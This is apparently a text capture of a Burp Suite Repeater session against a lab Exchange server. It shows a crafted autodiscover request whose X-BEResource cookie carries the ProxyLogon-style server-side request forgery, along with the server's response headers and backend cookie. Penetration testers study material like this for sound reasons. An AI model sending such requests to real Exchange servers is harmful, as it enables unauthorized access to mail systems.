 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
Collaborator 目标 代理 Intruder Sequencer 重放器 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习 Authz 搜索 设置
1 × +
发送 取消 < > 目标: https://192.168.20.204 HTTP/2
请求
美化 Raw Hex \n
2 Host: 192.168.20.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie: X-BEResource=
WIN-KBBOHGND3KU.hacker.com/autodiscover/autodiscover.xml?#~1941962753
7 Content-Type: text/xml
8 Content-Length: 357
9
10 <autodiscover xmlns="http:
//schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
11 <request>
:
12 <emailaddress>
administrator@hacker.com
</emailaddress>
:
13 <acceptableresponseschema>
http:
//schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/
06a
</AcceptableResponseSchema>
14 </request>
:
15 </autodiscover>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
11 X-Feserver: WIN-KBBOHGND3KU
12 X-Aspnet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
S-1-5-18=rJqNiZqNgai2sdKOvb2wt7ixu8yOqtGXnpyUmo3RnJCSgc7Gy83PyczOyc2Bzc/Ny9
dLNzavPycXKz8XNyA==; expires=Sun, 22-Dec-2024 06:50:27 GMT;
path=/autodiscover; secure; HttpOnly
14 X-Powered-By: ASP.NET
15 X-Feserver: WIN-KBBOHGND3KU
16 Date: Sun, 22 Dec 2024 06:40:27 GMT
17 Content-Length: 339
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
21 <Response>
22 <Error Time="14:40:27.3354395" Id="314117481">
23 <ErrorCode>
600
</ErrorCode>
24 <Message>
请求无效
</Message>
25 <DebugData />
26 </Error>
27 </Response>
28 </Autodiscover>
Search 0高亮
Inspector
说明
完成 1,050字节 | 5,761 millis
事件日志 All issues (5) 内存: 340.2MB